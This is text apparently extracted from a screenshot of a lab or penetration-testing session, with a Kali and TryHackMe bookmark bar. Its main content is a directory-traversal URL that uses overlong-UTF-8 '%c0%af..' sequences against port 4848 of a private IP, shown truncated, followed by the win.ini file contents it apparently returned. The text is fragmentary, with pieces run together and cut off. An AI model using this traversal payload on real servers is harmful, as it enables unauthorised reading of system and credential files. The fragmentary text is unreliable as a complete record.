 192.168.211.168:4848/theme/META-INF/prototype%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB The image "http://192.... Google Hacking DB OffSec TryHackMe | Dashboard htb password Bloodhound
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1